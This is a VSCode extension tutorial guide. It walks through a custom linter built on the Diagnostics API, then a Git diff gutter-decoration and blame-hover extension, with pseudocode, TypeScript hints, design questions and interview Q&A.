| Knowledge Area | Diagnostics / Code Analysis |
| Software or Tool | VSCode Extension API |
| Main Book | “Compilers: Principles and Practice” by Parag H. Dave |
What you’ll build
A linter extension that analyzes code for custom rules (like “TODO comments must have assignee”, “magic numbers not allowed”, “function too long”) and shows warnings/errors with squiggly lines.
Why it teaches VSCode Extensions
Diagnostics are the foundation of intelligent editors—the squiggly lines under errors, warnings in the Problems panel. Building a linter teaches you to analyze code, produce structured diagnostics, and integrate with VSCode’s error reporting system.
Core challenges you’ll face
- Creating DiagnosticCollection (managing diagnostics lifecycle) → maps to diagnostics API
- Analyzing documents for patterns (regex, line-by-line, AST) → maps to static analysis
- Producing rich diagnostics (severity, message, range, code, relatedInformation) → maps to error reporting
- Updating diagnostics on changes (debouncing, incremental updates) → maps to performance
- Clearing diagnostics appropriately (on file close, on fix) → maps to state management
Key Concepts
- Diagnostics API: Diagnostics - VS Code Docs
- DiagnosticCollection: DiagnosticCollection - VS Code API
- Diagnostic Severity: DiagnosticSeverity - VS Code API
- Related Information: DiagnosticRelatedInformation - VS Code API
Difficulty: Intermediate Time estimate: 1-2 weeks Prerequisites: Projects 1-6, regex, basic parsing concepts
Real world outcome
1. Open a JavaScript file with: const x = 42;  // magic number
2. See yellow squiggly under "42"
3. Hover shows: "Warning: Magic number detected. Consider using a named constant."
4. Problems panel shows the warning with file path and line
5. Write: // TODO fix this later
6. See error: "TODO must have assignee: // TODO(@username) ..."
7. Fix the issue → squiggly disappears immediately
Implementation Hints
Diagnostics are managed through a DiagnosticCollection created with vscode.languages.createDiagnosticCollection("myLinter"). You set diagnostics per URI: collection.set(uri, diagnostics).
Each Diagnostic has: range, message, severity (Error, Warning, Info, Hint), source (your linter name), code (rule ID).
Pattern: Subscribe to document open/change events → analyze → set diagnostics.
Pseudo code:
class MyLinter:
    private collection: DiagnosticCollection

    constructor():
        this.collection = languages.createDiagnosticCollection("my-linter")

    analyzeDocument(document: TextDocument):
        if document.languageId !== "javascript": return

        diagnostics = []

        for lineNum in 0 to document.lineCount:
            line = document.lineAt(lineNum)

            // Rule: Magic numbers
            for match in line.text.matchAll(/\b\d{2,}\b/g):
                diagnostic = new Diagnostic(
                    new Range(lineNum, match.index, lineNum, match.index + match[0].length),
                    "Magic number detected. Use a named constant.",
                    DiagnosticSeverity.Warning
                )
                diagnostic.source = "my-linter"
                diagnostic.code = "no-magic-numbers"
                diagnostics.push(diagnostic)

            // Rule: TODO format
            todoMatch = line.text.match(/\/\/\s*TODO(?!.*@\w+)/)
            if todoMatch:
                diagnostic = new Diagnostic(
                    new Range(lineNum, todoMatch.index, lineNum, line.text.length),
                    "TODO must have assignee: // TODO(@username)",
                    DiagnosticSeverity.Error
                )
                diagnostic.source = "my-linter"
                diagnostic.code = "todo-format"
                diagnostics.push(diagnostic)

        this.collection.set(document.uri, diagnostics)

    clearDiagnostics(uri: Uri):
        this.collection.delete(uri)

// In activate():
linter = new MyLinter()
workspace.onDidOpenTextDocument(doc => linter.analyzeDocument(doc))
workspace.onDidChangeTextDocument(e => linter.analyzeDocument(e.document))
workspace.onDidCloseTextDocument(doc => linter.clearDiagnostics(doc.uri))
Learning milestones
- Squiggly lines appear → You understand DiagnosticCollection.set
- Problems panel populates → You understand Diagnostic structure
- Updates in real-time → You understand document event subscriptions
- Clears on file close → You understand lifecycle management
Real World Outcome
Here’s exactly what you’ll see when your custom linter works:
Step 1: Opening a File with Issues
- Open a JavaScript file in VSCode (or any file type you’re targeting)
- The extension automatically activates due to
"onLanguage:javascript"activation event - Within milliseconds, your linter analyzes the document
Step 2: Seeing the Squiggly Lines
- Lines with issues get colored underlines (squiggles):
- Red squiggly under code that violates Error-severity rules
- Yellow squiggly under code with Warning-severity issues
- Blue squiggly for Information-level messages
- Faint squiggly for Hint-level suggestions
- The squiggle appears precisely under the problematic code range
- Example:
const x = 42;shows yellow squiggle under “42” for magic number violation
Step 3: Hover Information
- Hover your mouse over the squiggly line
- A tooltip appears showing:
- The diagnostic message: “Magic number detected. Consider using a named constant.”
- The source (your linter name): “my-linter”
- The rule code: “no-magic-numbers”
- Quick fix options (if you implement CodeActionProvider later)
Step 4: Problems Panel
- Press Cmd+Shift+M (Mac) or Ctrl+Shift+M (Windows/Linux) to open Problems panel
- All diagnostics appear in a list, grouped by file:
PROBLEMS ├── app.js (3) │ ├── Warning: Magic number detected. Consider using a named constant. [Ln 5, Col 12] │ ├── Error: TODO must have assignee: // TODO(@username) ... [Ln 12, Col 0] │ └── Warning: Function exceeds 50 lines. Consider refactoring. [Ln 25, Col 0] ├── utils.js (1) │ └── Warning: Magic number detected. Consider using a named constant. [Ln 8, Col 20] - Click any item to jump directly to that line in the editor
- The status bar shows: “⚠ 3 ✗ 1” (3 warnings, 1 error)
Step 5: Real-Time Updates
- Type a new line:
const y = 100; - Immediately (within 50-200ms), a new yellow squiggle appears under “100”
- The Problems panel updates to show the new diagnostic
- No save required—updates happen on every keystroke (debounced)
Step 6: Fixing Issues
- Change
const x = 42;toconst MAX_ITEMS = 42;(still shows warning—just renaming doesn’t fix magic numbers) - Change to
const x = config.maxItems;(squiggle disappears!) - Fix a TODO: change
// TODO fix thisto// TODO(@johndoe) fix this - The red squiggle under the TODO disappears immediately
Step 7: Closing Files
- Close the file with issues
- The Problems panel clears entries for that file
- The status bar counts update
- Re-open the file—diagnostics reappear (linter re-analyzes)
What Success Looks Like:
┌─────────────────────────────────────────────────────────────────────┐
│  app.js                                                              │
├─────────────────────────────────────────────────────────────────────┤
│  1 │ // Application code                                            │
│  2 │                                                                 │
│  3 │ const MAX_RETRIES = 3;  // Named constant - OK                 │
│  4 │                                                                 │
│  5 │ const timeout = 5000;                                          │
│              ~~~~  ← Yellow squiggle under "5000"                   │
│    │         [Hover: "Warning: Magic number detected"]              │
│  6 │                                                                 │
│  7 │ // TODO clean up this function                                  │
│    │ ~~~~~~~~~~~~~~~~~~~~~~~~~~~  ← Red squiggle                    │
│    │ [Hover: "Error: TODO must have assignee"]                      │
│  8 │                                                                 │
│  9 │ function processData() {                                       │
│ 10 │   // 50+ lines of code...                                      │
│ ..│                                                                  │
│ 65 │ }  ← Orange squiggle at function start                         │
│    │   [Hover: "Warning: Function exceeds 50 lines"]                │
├─────────────────────────────────────────────────────────────────────┤
│ PROBLEMS  │ OUTPUT  │ DEBUG CONSOLE  │ TERMINAL                     │
│ app.js (3 problems)                                                  │
│   ⚠ Magic number detected. Consider using... [5, 16]                │
│   ✗ TODO must have assignee... [7, 0]                               │
│   ⚠ Function exceeds 50 lines... [9, 0]                             │
├─────────────────────────────────────────────────────────────────────┤
│ [master] [UTF-8] [JavaScript]                    ⚠ 2  ✗ 1  Ln 5     │
└─────────────────────────────────────────────────────────────────────┘
Common Issues and What You’ll See:
- No squiggles appear: Check that
collection.set(uri, diagnostics)is called with non-empty array - Wrong file gets squiggles: Verify you’re using the correct document URI
- Squiggles don’t clear on fix: Ensure you’re re-analyzing on
onDidChangeTextDocument - Problems panel shows old entries: Check that you clear diagnostics for the URI before setting new ones
- Squiggles appear in wrong position: Range calculation is off—double-check line/column indices (0-based)
- Performance issues (lag while typing): Implement debouncing on document change handler
The Core Question You’re Answering
How do extensions report code issues to users through VSCode’s built-in error reporting system?
This project answers the fundamental question of how IDEs communicate problems to developers:
- How does VSCode display errors and warnings to users? (DiagnosticCollection, Problems panel, squiggly lines)
- How do you associate a problem with a specific location in code? (Range, Position)
- How do you communicate the severity and nature of issues? (DiagnosticSeverity, message, code)
- How do you keep diagnostics synchronized with user edits? (document events, lifecycle management)
Real World Outcome
Here’s exactly what you’ll see when your Git Diff Decoration Extension works:
Step 1: Opening a File in a Git Repository
- Open VSCode with a folder that is a git repository
- Open any file that has been modified since the last commit
- Within 1-2 seconds, you’ll see colored markers appear in the left gutter (the narrow area between line numbers and the code)
Step 2: Seeing the Gutter Decorations
   Gutter   Line#   Code
   ┌─────┐  ┌───┐   ┌──────────────────────────────────
   │  ●  │  │ 1 │   │ import { something } from 'module';
   │     │  │ 2 │   │
   │  ●  │  │ 3 │   │ // This line was modified
   │  +  │  │ 4 │   │ const newVariable = 42;  // NEW LINE
   │  +  │  │ 5 │   │ const anotherNew = 100;  // NEW LINE
   │     │  │ 6 │   │
   │  ▼  │  │ 7 │   │ function doSomething() {  // Line after deletion
   │     │  │ 8 │   │     return true;
   └─────┘  └───┘   └──────────────────────────────────

   Legend:
   ●  = Modified line (orange/yellow)
   +  = Added line (green)
   ▼  = Deleted line marker (red triangle pointing to where deletion occurred)

Step 3: Overview Ruler Indicators
- Look at the scrollbar on the right side of the editor
- You’ll see colored markers indicating where changes are in the entire file:
- Green marks for added lines
- Orange marks for modified lines
- Red marks for deleted sections
- This lets you quickly see the distribution of changes without scrolling
Step 4: Hovering for Git Blame Information
- Move your mouse cursor over any line in the file
- After a brief moment, a hover tooltip appears showing:
┌──────────────────────────────────────────────────────┐
│  John Doe <john@example.com>                         │
│  3 days ago (December 23, 2025)                      │
│                                                      │
│  commit: a1b2c3d4                                    │
│  "Fixed the bug where user sessions expired early"   │
└──────────────────────────────────────────────────────┘

- Each line shows who last modified it, when, and the commit message
Step 5: Real-Time Updates
- Start typing in the file
- New lines you add immediately show green “+” markers
- Lines you modify show orange markers
- Delete a line, and the next line gets a red indicator
- Save the file, and if you commit, the markers update accordingly
Step 6: Performance Verification
- Open a large file (1000+ lines)
- Scroll rapidly up and down
- The editor should remain smooth (60 FPS)
- Decorations update within 100-200ms after you stop scrolling
- CPU usage stays minimal during idle (blame is only fetched for visible lines)
What Success Looks Like in Different Scenarios:
Scenario 1: Newly created file (not yet committed)
┌─────┐
│  +  │  Line 1   <- All lines show as "added" (green)
│  +  │  Line 2
│  +  │  Line 3
└─────┘

Scenario 2: File with no local changes
┌─────┐
│     │  Line 1   <- No gutter decorations
│     │  Line 2      (file matches HEAD commit)
│     │  Line 3
└─────┘

Scenario 3: Non-git file (plain text file outside repo)
┌─────┐
│     │  Line 1   <- No decorations
│     │  Line 2      (gracefully handles non-git files)
│     │  Line 3
└─────┘
Hover shows: No blame information available (file not tracked by git)

Common Issues and What You’ll See:
- No decorations appear: Check if file is in a git repo (run git status in terminal)
- Blame hover is empty: File might be new/untracked, or git command failed
- Decorations flicker: Debouncing not implemented correctly
- Editor lags when scrolling: Git commands being called too frequently (need visible range optimization)
- Wrong line numbers in blame: Off-by-one error (git uses 1-based, VSCode uses 0-based)
The Core Question You’re Answering
How do VSCode extensions annotate code visually while maintaining performance with external data sources?
This project answers the fundamental question of how to build responsive, data-rich visual overlays in an editor. Specifically:
- How do decorations work in VSCode, and why are they separate from the text content?
- How do you spawn external processes (git) from an extension without blocking the UI?
- How do you parse structured text output from command-line tools?
- How do you optimize for performance when the data source is slow (external processes)?
- How do you provide contextual information through hover providers?
Understanding this pattern is like understanding how a map application overlays traffic data on roads–you’re learning to combine visual annotations with external data sources efficiently.
Concepts You Must Understand First
1. TextEditorDecorationType and the Decoration Model
What it is: VSCode’s system for adding visual annotations (colors, icons, text) to the editor without modifying the document content.
Why it matters: Decorations are the foundation of visual feedback in extensions. They’re how GitLens shows blame, how linters show errors, and how diff tools show changes. Understanding that decorations are separate from document content is crucial.
Questions to verify understanding:
- Why does createTextEditorDecorationType() take options like gutterIconPath but setDecorations() takes ranges?
- What happens if you call setDecorations() twice with the same decoration type?
- Why must you dispose of decoration types, and what happens if you don’t?
Book reference: “Visual Studio Code Distilled” by Alessandro Del Sole, Chapter 4: “Understanding the Extensibility Model”
2. Node.js Child Processes (spawn vs exec)
What it is: Node.js APIs for running external programs (like git) from your JavaScript/TypeScript code.
Why it matters: VSCode extensions run in Node.js and often need to interact with external tools. Understanding when to use spawn (streaming) vs exec (buffered) vs execFile (secure) is essential for performance and security.
Questions to verify understanding:
- Why would you use spawn for a long-running process but exec for a short command?
- What happens if git outputs 100MB of data and you used exec?
- How do you handle errors from child processes (exit codes, stderr)?
- Why is execFile more secure than exec for user-provided arguments?
Book reference: “Node.js Design Patterns” by Mario Casciaro, Chapter 5: “Coding with Streams”
3. Git Internals: Blame and Diff
What it is: Git commands for tracking line-level history (blame) and changes (diff).
Why it matters: You need to understand git output formats to parse them. git blame –line-porcelain outputs structured data, while git diff –numstat outputs change counts.
Questions to verify understanding:
- What’s the difference between git blame and git blame –line-porcelain?
- Why does blame output include both “author” and “committer”?
- What does git diff –numstat HEAD – file.txt output, and what do the columns mean?
- How does git represent deleted lines vs modified lines?
Book reference: “Pro Git” by Scott Chacon, Chapter 7: “Git Tools” (section on Debugging with Git)
4. Visible Ranges and Viewport Optimization
What it is: The concept that users only see a portion of the document at any time, and you can optimize by only processing visible content.
Why it matters: Running git blame on a 10,000-line file is slow. Running it only on the 50 visible lines is fast. This optimization pattern is essential for responsive extensions.
Questions to verify understanding:
- What does editor.visibleRanges return, and why is it an array?
- When should you re-query git data: on every scroll, on scroll end, or on timer?
- How do you handle the case where the user scrolls faster than your git command completes?
- What’s the tradeoff between aggressive caching and stale data?
Book reference: “High Performance Browser Networking” by Ilya Grigorik, Chapter 10: “Primer on Web Performance” (concepts apply to editor performance)
5. HoverProvider and Contextual Information
What it is: VSCode’s API for showing information when users hover over code elements.
Why it matters: Hover providers are how extensions surface detailed information without cluttering the UI. The blame information is always available but only shown on demand.
Questions to verify understanding:
- What’s the difference between registering a HoverProvider for “*” vs “typescript”?
- Can multiple extensions provide hovers for the same position?
- What format does the hover content support (plain text, markdown)?
- When is provideHover called, and how often?
Book reference: “Visual Studio Code: End-to-End Editing and Debugging Tools for Web Developers” by Bruce Johnson, Chapter 10: “Creating Extensions”
6. Asynchronous Patterns and Race Conditions
What it is: Managing concurrent operations where timing and ordering matter.
Why it matters: When the user scrolls, you spawn git commands. If they scroll again before the command completes, you have two in-flight operations. Handling this correctly prevents bugs and improves performance.
Questions to verify understanding:
- What happens if you apply decorations from an old git command after the user has scrolled away?
- How do you cancel or ignore stale results?
- Should you queue git commands or discard duplicates (debounce)?
- What’s the difference between debouncing and throttling in this context?
Book reference: “JavaScript: The Good Parts” by Douglas Crockford, Chapter 4: “Functions” and “You Don’t Know JS: Async & Performance” by Kyle Simpson
Questions to Guide Your Design
Before writing code, think through these implementation questions:
-
Decoration Type Strategy: Should you create one decoration type for all gutter icons, or separate types for added/modified/deleted? What are the tradeoffs? (Hint: consider how setDecorations replaces all decorations of a type)
-
Git Command Choice: Should you use spawn, exec, or execFile for running git commands? What about shell: true? (Consider: output size, security, cross-platform compatibility)
-
Blame Data Structure: How should you store blame data for efficient lookup? A Map from line number to blame info? What happens when lines are inserted/deleted?
-
Cache Invalidation: When should you invalidate cached git data? On every keystroke? On save? On focus change? What about external changes (commits from terminal)?
-
Error Handling: What should happen when git commands fail? (Not a git repo, file not tracked, git not installed, permission denied) Should you show errors or fail silently?
-
Visible Range Optimization: How much buffer should you add around visible ranges? If lines 50-100 are visible, should you fetch blame for 40-110? What’s the tradeoff?
-
Concurrent Requests: What if the user scrolls rapidly, triggering many git commands? Should you debounce? Cancel pending? Queue?
-
Cross-Platform Paths: Git commands need file paths. How do you handle Windows paths vs Unix paths? What about paths with spaces or special characters?
Thinking Exercise
Mental Model Building: Trace the Data Flow
Before coding, trace through this scenario on paper:
- Draw the data flow from “user opens file” to “decorations appear”:
User opens file | v +---------------------+ | onDidOpenTextDocument | <--- Event triggered +---------------------+ | v +---------------------+ | Check if git repo | <--- git rev-parse --git-dir +---------------------+ | (if yes) v +---------------------+ | Get diff status | <--- git diff --numstat HEAD -- file +---------------------+ | v +---------------------+ | Parse diff output | <--- Extract added/modified line numbers +---------------------+ | v +---------------------+ | Create Range[] | <--- Convert line numbers to VSCode Ranges +---------------------+ | v +---------------------+ | setDecorations() | <--- Apply visual decorations +---------------------+ | v User sees gutter colors - Now trace the hover flow:
User hovers over line 42 | v +-------------------------+ | HoverProvider.provideHover | <--- VSCode calls your provider +-------------------------+ | v +-------------------------+ | Check blame cache | <--- blameCache.get(filePath)?.[42] +-------------------------+ | +----+----+ | cached? | +----+----+ yes | no v | v Return | Fetch blame (visible range) cached | Update cache | Return blame v +-------------------------+ | Format as Hover | <--- new Hover(markdown content) +-------------------------+ | v User sees blame tooltip - Draw the state diagram for a single file:
States: UNKNOWN -> CHECKING -> NOT_GIT -> LOADING -> READY -> STALE | v (on edit/save) | <-----------+ - Answer these timing questions:
- If git blame takes 500ms and the user scrolls every 100ms, what happens?
- If the user edits line 50, should the blame cache for line 51 be invalidated?
- What’s the expected latency from hover start to tooltip appearing?
Expected insight: You should realize that the extension is fundamentally reactive and asynchronous. You’re orchestrating external processes and caching their results, while responding to rapid UI events. The key challenge is keeping the cache fresh enough to be useful but not so aggressive that it kills performance.
The Interview Questions They’ll Ask
Junior Level
-
Q: What is a TextEditorDecorationType and why do you create it only once? A: A TextEditorDecorationType defines the visual style of a decoration (colors, icons, borders). You create it once because it’s a style definition, not an instance. Then you apply that style to different ranges using setDecorations(). Creating it repeatedly would cause memory leaks since each type needs to be disposed.
-
Q: What’s the difference between exec and spawn in Node.js child_process? A: exec buffers the entire output in memory and returns it in a callback, suitable for small outputs. spawn streams the output, suitable for large data or long-running processes. For git commands with predictable small output, exec is simpler. For potentially large outputs (like blame on huge files), spawn is safer.
-
Q: Why do we use editor.visibleRanges instead of processing the entire document? A: Performance optimization. Running git blame on a 10,000-line file is slow (seconds), but running it on 50 visible lines is fast (milliseconds). Users only see what’s visible, so we only need to fetch data for visible lines, then fetch more as they scroll.
Mid Level
-
Q: How would you handle the case where git is not installed on the user’s machine? A: Wrap git commands in try-catch, check the error code. If the command fails with ENOENT (command not found), gracefully degrade: don’t show decorations, show a one-time warning message suggesting git installation, and set a flag to avoid repeated error attempts. Never crash the extension.
-
Q: What’s the race condition risk with visible range updates, and how do you solve it? A: If the user scrolls rapidly, you might start git blame #1 for lines 1-50, then git blame #2 for lines 100-150. If #1 finishes last, it would apply stale decorations. Solution: track a request ID or timestamp, ignore results that are older than the current expected request. Or use a debounce to only fetch after scrolling stops.
-
Q: How does git blame –line-porcelain differ from regular git blame output, and why use it? A: Regular blame output is human-readable but hard to parse (variable spacing). –line-porcelain outputs a consistent machine-readable format with each field on its own line (author, author-mail, author-time, etc.). The –line-porcelain variant repeats full commit info for each line, making parsing simpler at the cost of more output.
Senior Level
-
Q: How would you architect the caching layer for blame data considering: user edits, external commits, and large files? A: Use a multi-layer cache: (1) In-memory Map per file for instant lookups, (2) Invalidate on document save (user might have changed lines), (3) Invalidate on window focus (external commits might have happened), (4) Use git file hash to detect if file content matches cache, (5) For large files, cache in chunks (e.g., 100-line segments) and only refetch affected chunks on scroll.
-
Q: How would you handle the performance implications of decorations on files with thousands of changes? A: Several strategies: (1) Limit decoration types–combine similar decorations to reduce API calls, (2) Use isWholeLine: true to avoid per-character ranges, (3) Batch decoration updates using setDecorations once per type rather than multiple calls, (4) Use overview ruler for at-a-glance visualization instead of per-line decorations for very large files, (5) Implement virtual scrolling concepts–only decorate visible + buffer zone.
-
Q: If you were to make this extension work with remote development (SSH, WSL, containers), what changes would be needed? A: Remote development means git runs on the remote machine. Key considerations: (1) Use vscode.workspace.fs for file operations instead of Node’s fs, (2) Paths are already handled correctly by VSCode’s URI system, (3) Git commands would run in the remote context automatically if using the terminal API, but child_process runs locally–you’d need to use the remote’s shell, (4) Consider latency: more aggressive caching needed since git commands are slower over network, (5) Handle disconnection gracefully (cache becomes read-only).
Hints in Layers
Hint 1: Project Structure Start by creating the decoration types in your activate() function. You need at least three types:
const addedDecoration = vscode.window.createTextEditorDecorationType({
    gutterIconPath: context.asAbsolutePath('resources/added.svg'),
    gutterIconSize: 'contain',
    overviewRulerColor: new vscode.ThemeColor('gitDecoration.addedResourceForeground'),
    overviewRulerLane: vscode.OverviewRulerLane.Left
});
Create similar ones for modified and deleted. Push all three to context.subscriptions.
Hint 2: Running Git Commands Use child_process.execFile for security (avoids shell injection). Wrap it in a Promise:
import { execFile } from 'child_process';
import { promisify } from 'util';
const execFileAsync = promisify(execFile);

async function runGit(args: string[], cwd: string): Promise<string> {
    try {
        const { stdout } = await execFileAsync('git', args, { cwd, maxBuffer: 10 * 1024 * 1024 });
        return stdout;
    } catch (error) {
        // Handle: not a repo, file not tracked, git not found
        return '';
    }
}
Hint 3: Detecting Git Repository Before running any git commands, check if the file is in a git repo:
async function isGitRepo(filePath: string): Promise<boolean> {
    const dir = path.dirname(filePath);
    const result = await runGit(['rev-parse', '--git-dir'], dir);
    return result.length > 0;
}
Hint 4: Parsing Git Diff for Line Status git diff alone doesn’t easily tell you which lines are added vs modified. Consider using git diff –unified=0 and parsing the hunk headers (@@ -start,count +start,count @@), or use git diff-index –numstat HEAD for counts. For precise line-by-line status, you may need to parse the unified diff carefully:
@@ -10,3 +10,5 @@    <- Lines 10-14 in new file, was 10-12 in old
 unchanged line       <- Starts with space
-deleted line         <- Starts with -
+added line           <- Starts with +
Hint 5: Parsing Git Blame Porcelain The –line-porcelain output has this structure for each line:
<sha> <orig_line> <final_line> [<count>]
author John Doe
author-mail <john@example.com>
author-time 1703548800
author-tz -0500
committer ...
summary The commit message
filename path/to/file.txt
	actual line content (tab-prefixed)
Parse by splitting on newlines, looking for lines starting with author , author-time , summary , etc.
